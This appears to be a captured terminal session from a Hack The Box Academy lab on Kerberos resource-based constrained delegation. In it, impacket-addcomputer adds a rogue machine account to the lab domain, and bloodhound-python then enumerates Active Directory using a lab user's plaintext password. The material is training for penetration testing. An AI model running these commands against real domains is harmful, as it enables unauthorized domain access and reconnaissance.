 ~/hack-the-box/academy-htb/kerberos-attacks/rbcd-linux master ?3 10.10.15.120 04:30:46 PM
❯ impacket-addcomputer -computer-name 'HACKTHEBOX$' -computer-pass Hackthebox123+\! -dc-ip 10.129.205.35 inlanefreight.local/carole.holmes
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Successfully added machine account HACKTHEBOX$ with password Hackthebox123+!.
~/hack-the-box/academy-htb/kerberos-attacks/rbcd-linux master ?3 10.10.15.120 04:32:46 PM
❯ mkdir domain-after-adding-machine
~/hack-the-box/academy-htb/kerberos-attacks/rbcd-linux master ?3 10.10.15.120 04:33:20 PM
❯ cd domain-after-adding-machine
~/hack-the-box/a/kerberos-attacks/rbcd-linux/domain-after-adding-machine master ?3 10.10.15.120 04:33:22 PM
❯ bloodhound-python -u 'carole.holmes' -p 'Y3t4n0th3rP4ssw0rd' -ns 10.129.205.35 -d inlanefreight.local -c all
INFO: Found AD domain: inlanefreight.local
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.inlanefreight.local
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 6 computers
INFO: Connecting to LDAP server: dc01.inlanefreight.local
INFO: Found 24 users
INFO: Found 52 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer: FILER01.INLANEFREIGHT.LOCAL
INFO: Querying computer: WS01.INLANEFREIGHT.LOCAL
INFO: Querying computer: SQL01.INLANEFREIGHT.LOCAL
INFO: Querying computer: DMZ01.INLANEFREIGHT.LOCAL
INFO: Querying computer: DC01.INLANEFREIGHT.LOCAL
WARNING: Could not resolve: FILER01.INLANEFREIGHT.LOCAL: The resolution lifetime expired after 3.201 seconds: Server 10.129.205.35 UDP port 53 answered The DNS operation timed out.; Server 10.129.205.35 UDP port
3 answered The DNS operation timed out.
WARNING: Could not resolve: WS01.INLANEFREIGHT.LOCAL: The resolution lifetime expired after 3.201 seconds: Server 10.129.205.35 UDP port 53 answered The DNS operation timed out.; Server 10.129.205.35 UDP port 53
nswered The DNS operation timed out.
WARNING: Could not resolve: DMZ01.INLANEFREIGHT.LOCAL: The resolution lifetime expired after 3.205 seconds: Server 10.129.205.35 UDP port 53 answered The DNS operation timed out.; Server 10.129.205.35 UDP port 53
answered The DNS operation timed out.
WARNING: Could not resolve: SQL01.INLANEFREIGHT.LOCAL: The resolution lifetime expired after 3.207 seconds: Server 10.129.205.35 UDP port 53 answered The DNS operation timed out.; Server 10.129.205.35 UDP port 53
answered The DNS operation timed out.
INFO: Done in 00M 08S